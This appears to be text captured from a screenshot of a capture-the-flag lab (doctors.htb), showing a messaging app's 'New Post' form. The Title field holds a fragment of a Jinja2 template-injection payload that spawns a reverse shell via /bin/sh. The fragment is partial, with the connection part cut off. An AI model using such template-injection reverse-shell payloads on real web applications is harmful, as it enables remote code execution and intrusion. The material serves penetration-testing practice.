 doctors.htb/post/new
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
s.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Content
shell
Post